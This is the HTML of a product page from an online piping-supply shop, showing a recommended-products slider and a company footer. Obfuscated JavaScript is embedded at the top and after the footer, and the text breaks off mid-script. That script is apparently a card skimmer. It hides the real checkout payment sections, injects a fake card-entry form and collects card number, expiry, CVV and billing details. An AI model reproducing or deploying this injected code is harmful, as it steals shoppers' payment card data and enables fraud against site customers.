_0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<div class = "recommended-products-slider">
    <div class="mp-product-slider-block block widget block-products-list grid">
        <h2 class="mp-product-slider-title">Recommended Products</h2>
        <p class="mp-ps-info"></p>
    </div>
    <div class="block-content mp-product-slider-content">
        <div class="products-grid grid">
            <ol class="product-items widget-viewed-grid">
                                <div id="mp-list-items--696c171eca628-696c171eca62a" class="owl-carousel owl-theme">
                                            <li class="product-item product-slider">                        <div class="slider-product-item-info">
                            <a href="https://www.pipingmarket.eu/seamless-elbow-180sr-2-1-2-sch-160-a-sa234-wpb.html" class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-6699">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pipingmarket.eu/media/catalog/product/cache/9050b11e2b551d247701a90a8f692ab4/1/8/180srelbowcs_small.png" loading="lazy" width="240" height="300" alt="small_image_180SRElbowCS"></span>
</span>
<style>.product-image-container-6699 {
    width: 240px;
}
.product-image-container-6699 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6699");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6699  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product details slider-product-item-details">
                                <strong class="product name product-item-name">
                                    <a title='Seamless Elbow 180SR 2 1/2" Sch. 160 A/SA234 WPB' href="https://www.pipingmarket.eu/seamless-elbow-180sr-2-1-2-sch-160-a-sa234-wpb.html">
                                        Seamless Elbow 180SR 2 1/2" Sch. 160 A/SA234 WPB                                    </a>
                                </strong>

                                
                                
                                
                                <div class="product actions slider-product-item-actions product-item-actions">
                                                                    </div>
                            </div>
                        </div>
                                                                    </li><li class="product-item product-slider">                        <div class="slider-product-item-info">
                            <a href="https://www.pipingmarket.eu/seamless-elbow-90lr-14-sch-120-a-sa860-wphy-65.html" class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-8689">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pipingmarket.eu/media/catalog/product/cache/9050b11e2b551d247701a90a8f692ab4/9/0/90lrelbowcs_small.png" loading="lazy" width="240" height="300" alt="small_image_90LRElbowCS"></span>
</span>
<style>.product-image-container-8689 {
    width: 240px;
}
.product-image-container-8689 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-8689");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-8689  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product details slider-product-item-details">
                                <strong class="product name product-item-name">
                                    <a title='Seamless Elbow 90LR 14" Sch. 120 A/SA860 WPHY 65' href="https://www.pipingmarket.eu/seamless-elbow-90lr-14-sch-120-a-sa860-wphy-65.html">
                                        Seamless Elbow 90LR 14" Sch. 120 A/SA860 WPHY 65                                    </a>
                                </strong>

                                
                                
                                
                                <div class="product actions slider-product-item-actions product-item-actions">
                                                                    </div>
                            </div>
                        </div>
                                                                    </li><li class="product-item product-slider">                        <div class="slider-product-item-info">
                            <a href="https://www.pipingmarket.eu/seamless-cap-12-sch-80-a-sa234-wpb.html" class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-9564">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pipingmarket.eu/media/catalog/product/cache/9050b11e2b551d247701a90a8f692ab4/c/a/carbon_steel_fitting_cap_small.png" loading="lazy" width="240" height="300" alt="small_image_capcarbonsteel"></span>
</span>
<style>.product-image-container-9564 {
    width: 240px;
}
.product-image-container-9564 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-9564");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-9564  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product details slider-product-item-details">
                                <strong class="product name product-item-name">
                                    <a title='Seamless Cap 12" Sch. 80 A/SA234 WPB' href="https://www.pipingmarket.eu/seamless-cap-12-sch-80-a-sa234-wpb.html">
                                        Seamless Cap 12" Sch. 80 A/SA234 WPB                                    </a>
                                </strong>

                                
                                
                                
                                <div class="product actions slider-product-item-actions product-item-actions">
                                                                    </div>
                            </div>
                        </div>
                                                                    </li><li class="product-item product-slider">                        <div class="slider-product-item-info">
                            <a href="https://www.pipingmarket.eu/seamless-concentric-reducer-18-sch-160-x-14-sch-160-a-sa860-wphy-52.html" class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-15097">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pipingmarket.eu/media/catalog/product/cache/9050b11e2b551d247701a90a8f692ab4/c/o/concentricreducercs_small.png" loading="lazy" width="240" height="300" alt="small_image_concentricreducer"></span>
</span>
<style>.product-image-container-15097 {
    width: 240px;
}
.product-image-container-15097 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-15097");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-15097  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product details slider-product-item-details">
                                <strong class="product name product-item-name">
                                    <a title='Seamless Concentric Reducer 18" Sch. 160 x 14" Sch. 160 A/SA860 WPHY 52' href="https://www.pipingmarket.eu/seamless-concentric-reducer-18-sch-160-x-14-sch-160-a-sa860-wphy-52.html">
                                        Seamless Concentric Reducer 18" Sch. 160 x 14" Sch. 160 A/SA860 WPHY 52                                    </a>
                                </strong>

                                
                                
                                
                                <div class="product actions slider-product-item-actions product-item-actions">
                                                                    </div>
                            </div>
                        </div>
                                                                    </li><li class="product-item product-slider">                        <div class="slider-product-item-info">
                            <a href="https://www.pipingmarket.eu/seamless-eccentric-reducer-4-sch-160-x-2-sch-160-a-sa860-wphy-65.html" class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-16660">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pipingmarket.eu/media/catalog/product/cache/9050b11e2b551d247701a90a8f692ab4/e/c/eccentricreducercs_small.png" loading="lazy" width="240" height="300" alt="small_image_eccentricreducer"></span>
</span>
<style>.product-image-container-16660 {
    width: 240px;
}
.product-image-container-16660 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-16660");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-16660  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product details slider-product-item-details">
                                <strong class="product name product-item-name">
                                    <a title='Seamless Eccentric Reducer 4" Sch. 160 x 2" Sch. 160 A/SA860 WPHY 65' href="https://www.pipingmarket.eu/seamless-eccentric-reducer-4-sch-160-x-2-sch-160-a-sa860-wphy-65.html">
                                        Seamless Eccentric Reducer 4" Sch. 160 x 2" Sch. 160 A/SA860 WPHY 65                                    </a>
                                </strong>

                                
                                
                                
                                <div class="product actions slider-product-item-actions product-item-actions">
                                                                    </div>
                            </div>
                        </div>
                                                                    </li><li class="product-item product-slider">                        <div class="slider-product-item-info">
                            <a href="https://www.pipingmarket.eu/welding-neck-flange-ring-type-joint-2500-4-sch-160-a-sa694-f65-to-ansi-b16-5.html" class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-25893">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pipingmarket.eu/media/catalog/product/cache/9050b11e2b551d247701a90a8f692ab4/w/e/weldingneckflange_small.png" loading="lazy" width="240" height="300" alt="small_image_weldingneckflange"></span>
</span>
<style>.product-image-container-25893 {
    width: 240px;
}
.product-image-container-25893 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-25893");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-25893  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product details slider-product-item-details">
                                <strong class="product name product-item-name">
                                    <a title='Welding Neck Flange Ring Type Joint 2500# 4" Sch. 160 A/SA694 F65 to ANSI B16.5' href="https://www.pipingmarket.eu/welding-neck-flange-ring-type-joint-2500-4-sch-160-a-sa694-f65-to-ansi-b16-5.html">
                                        Welding Neck Flange Ring Type Joint 2500# 4" Sch. 160 A/SA694 F65 to ANSI B16.5                                    </a>
                                </strong>

                                
                                
                                
                                <div class="product actions slider-product-item-actions product-item-actions">
                                                                    </div>
                            </div>
                        </div>
                                                                    </li><li class="product-item product-slider">                        <div class="slider-product-item-info">
                            <a href="https://www.pipingmarket.eu/blind-flange-raised-face-36-150-a-sa105-n-to-ansi-b16-47-series-a-mss-sp-44.html" class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-26210">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pipingmarket.eu/media/catalog/product/cache/9050b11e2b551d247701a90a8f692ab4/b/l/blindflange_small.png" loading="lazy" width="240" height="300" alt="small_image_blindflange"></span>
</span>
<style>.product-image-container-26210 {
    width: 240px;
}
.product-image-container-26210 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-26210");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-26210  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product details slider-product-item-details">
                                <strong class="product name product-item-name">
                                    <a title='Blind Flange Raised Face 36" 150# A/SA105/N to ANSI B16.47 series A / MSS SP-44' href="https://www.pipingmarket.eu/blind-flange-raised-face-36-150-a-sa105-n-to-ansi-b16-47-series-a-mss-sp-44.html">
                                        Blind Flange Raised Face 36" 150# A/SA105/N to ANSI B16.47 series A / MSS SP-44                                    </a>
                                </strong>

                                
                                
                                
                                <div class="product actions slider-product-item-actions product-item-actions">
                                                                    </div>
                            </div>
                        </div>
                                                                    </li><li class="product-item product-slider">                        <div class="slider-product-item-info">
                            <a href="https://www.pipingmarket.eu/slip-on-flange-raised-face-6-150-a-sa105-n-to-ansi-b16-5.html" class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-26635">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pipingmarket.eu/media/catalog/product/cache/9050b11e2b551d247701a90a8f692ab4/s/l/sliponflange_small.png" loading="lazy" width="240" height="300" alt="small_image_sliponflange"></span>
</span>
<style>.product-image-container-26635 {
    width: 240px;
}
.product-image-container-26635 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-26635");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-26635  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product details slider-product-item-details">
                                <strong class="product name product-item-name">
                                    <a title='Slip-on Flange Raised Face 6" 150# A/SA105/N to ANSI B16.5' href="https://www.pipingmarket.eu/slip-on-flange-raised-face-6-150-a-sa105-n-to-ansi-b16-5.html">
                                        Slip-on Flange Raised Face 6" 150# A/SA105/N to ANSI B16.5                                    </a>
                                </strong>

                                
                                
                                
                                <div class="product actions slider-product-item-actions product-item-actions">
                                                                    </div>
                            </div>
                        </div>
                                                                    </li><li class="product-item product-slider">                        <div class="slider-product-item-info">
                            <a href="https://www.pipingmarket.eu/seamless-pipe-and-tube-18-sch-std-api5l-x52-32639.html" class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-32611">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pipingmarket.eu/media/catalog/product/cache/9050b11e2b551d247701a90a8f692ab4/s/e/seamlesspipe_small.jpg" loading="lazy" width="240" height="300" alt="small_image_seamlesspipe"></span>
</span>
<style>.product-image-container-32611 {
    width: 240px;
}
.product-image-container-32611 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-32611");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-32611  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product details slider-product-item-details">
                                <strong class="product name product-item-name">
                                    <a title='Seamless Pipe and Tube  18" Sch. STD API5L X52' href="https://www.pipingmarket.eu/seamless-pipe-and-tube-18-sch-std-api5l-x52-32639.html">
                                        Seamless Pipe and Tube  18" Sch. STD API5L X52                                    </a>
                                </strong>

                                
                                
                                
                                <div class="product actions slider-product-item-actions product-item-actions">
                                                                    </div>
                            </div>
                        </div>
                                                                    </li><li class="product-item product-slider">                        <div class="slider-product-item-info">
                            <a href="https://www.pipingmarket.eu/seamless-pipe-and-tube-24-sch-120-api5l-x65-32833.html" class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-32805">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pipingmarket.eu/media/catalog/product/cache/9050b11e2b551d247701a90a8f692ab4/s/e/seamlesspipe_small.jpg" loading="lazy" width="240" height="300" alt="small_image_seamlesspipe"></span>
</span>
<style>.product-image-container-32805 {
    width: 240px;
}
.product-image-container-32805 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-32805");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-32805  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product details slider-product-item-details">
                                <strong class="product name product-item-name">
                                    <a title='Seamless Pipe and Tube  24" Sch. 120 API5L X65' href="https://www.pipingmarket.eu/seamless-pipe-and-tube-24-sch-120-api5l-x65-32833.html">
                                        Seamless Pipe and Tube  24" Sch. 120 API5L X65                                    </a>
                                </strong>

                                
                                
                                
                                <div class="product actions slider-product-item-actions product-item-actions">
                                                                    </div>
                            </div>
                        </div>
                                                                    </li><li class="product-item product-slider">                        <div class="slider-product-item-info">
                            <a href="https://www.pipingmarket.eu/seamless-reducing-tee-10-sch-120-x-8-sch-120-a-sa860-wphy-52.html" class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-34565">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pipingmarket.eu/media/catalog/product/cache/9050b11e2b551d247701a90a8f692ab4/r/e/reducingteecs_small.png" loading="lazy" width="240" height="300" alt="small_image_reducingtee"></span>
</span>
<style>.product-image-container-34565 {
    width: 240px;
}
.product-image-container-34565 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-34565");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-34565  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product details slider-product-item-details">
                                <strong class="product name product-item-name">
                                    <a title='Seamless Reducing Tee 10" Sch. 120 x 8" Sch. 120 A/SA860 WPHY 52' href="https://www.pipingmarket.eu/seamless-reducing-tee-10-sch-120-x-8-sch-120-a-sa860-wphy-52.html">
                                        Seamless Reducing Tee 10" Sch. 120 x 8" Sch. 120 A/SA860 WPHY 52                                    </a>
                                </strong>

                                
                                
                                
                                <div class="product actions slider-product-item-actions product-item-actions">
                                                                    </div>
                            </div>
                        </div>
                                                                    </li><li class="product-item product-slider">                        <div class="slider-product-item-info">
                            <a href="https://www.pipingmarket.eu/seamless-equal-tee-22-sch-120-a-sa860-wphy-65.html" class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-35634">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pipingmarket.eu/media/catalog/product/cache/9050b11e2b551d247701a90a8f692ab4/e/q/equalteecs_small.png" loading="lazy" width="240" height="300" alt="small_image_equaltee"></span>
</span>
<style>.product-image-container-35634 {
    width: 240px;
}
.product-image-container-35634 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-35634");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-35634  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product details slider-product-item-details">
                                <strong class="product name product-item-name">
                                    <a title='Seamless Equal Tee 22" Sch. 120 A/SA860 WPHY 65' href="https://www.pipingmarket.eu/seamless-equal-tee-22-sch-120-a-sa860-wphy-65.html">
                                        Seamless Equal Tee 22" Sch. 120 A/SA860 WPHY 65                                    </a>
                                </strong>

                                
                                
                                
                                <div class="product actions slider-product-item-actions product-item-actions">
                                                                    </div>
                            </div>
                        </div>
                        </li>                                    </div>
            </ol>
        </div>
        <script type="text/javascript">
            require([
                'jquery'
            ], function ($) {
                var lazyLoad = 1;
                if (lazyLoad === 1) {
                    $('.slider-product-item-info .photo .product-image-photo').each(function (){
                        var el = $(this);
                        el.addClass('owl-lazy');
                        el.attr('data-src',el.attr('src'));
                    })
                }
            });
        </script>
            </div>
    <script>
        require(['jquery', 'mageplaza/core/owl.carousel'], function ($) {
            $('#mp-list-items--696c171eca628-696c171eca62a').owlCarousel({loop:true,margin:30,nav:true,dots:false,lazyLoad:true,autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,responsive:{1000:{items:4},840:{items:3},501:{items:2},320:{items:1}}});
        });
    </script>


</div>
</div></div></div></div></main><footer class="page-footer"><style>#html-body [data-pb-style=KJHU9WA]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div class="footer-logo-part" data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="KJHU9WA"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="foot-top">
        <div class="logo-part">
           
            <img src="https://www.pipingmarket.eu/media/wysiwyg/Images/foot-logo.png" alt="">
        </div>

        <div class="foot-text-part">
            <p>PipingMarket is an online one stop shop for piping products. Its fast in responds, efficient in order handling, and competetive in pricing. Suitable for every market requiring...</p>
        </div>
    </div>

    <div class="foot-divider"></div>

    <div class="foot-midel">
        <div class="link-part">
            <h4>Quick Links</h4>
            <ul>
                <li><a href="https://www.pipingmarket.eu/">Home</a></li>
                <li><a href="https://www.pipingmarket.eu/about-pipingmarket">About</a></li>
                <li><a href="https://www.pipingmarket.eu/pipe.html/">Pipe</a></li>
                <li><a href="https://www.pipingmarket.eu/fittings.html/">Fittings</a></li>
                <li><a href="https://www.pipingmarket.eu/flanges.html/">Flanges</a></li>
                <li><a href="https://www.pipingmarket.eu/specials.html/">Specials</a></li>
            </ul>
        </div>

        <div class="why-use-part">
            <h4>Why use PipingMarket?</h4>

            <ul>
                <li>We find solutions for all requirements</li>
                <li>Better delivery time possibilities than market</li>
                <li>One location for all your products</li>
                <li>The best choice for a challenge</li>
            </ul>
        </div>


        <div class="info-part">
            <h4>Company Info</h4>

            <ul>
                <li><img src="https://www.pipingmarket.eu/media/wysiwyg/Images/foot-1.png" alt=""><a href="tel:+31 10 261 8 261">+31 10 261 8 261</a></li>
                <li><img src="https://www.pipingmarket.eu/media/wysiwyg/Images/foot-2.png" alt=""><a href="tel:+31 10 261 8 262">+31 10 261 8 262</a></li>
                <li><img src="https://www.pipingmarket.eu/media/wysiwyg/Images/foot-3.png" alt=""><a href="sales@pipingmarket.eu">sales@pipingmarket.eu</a></li>
                <li><img src="https://www.pipingmarket.eu/media/wysiwyg/Images/foot-4.png" alt=""><a href="https://www.linkedin.com/company/pipingmarket-eu?trk=top_nav_home">PipingMarket.eu</a></li>
            </ul>
        </div>
    </div>
    <div class="foot-bottom"> 
        <div class="copyright-part">
            <div class="copyright-text">
                <p>© 2019-2020 | PipingMarket.eu</p>
            </div>
            <div class="terms-part">
             <a href="https://www.pipingmarket.eu/media/termsconditions/T&C_PipingMarket.pdf" target="_blank">Terms and Conditions</a>
            </div>
        </div>
    </div>
</div></div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{hei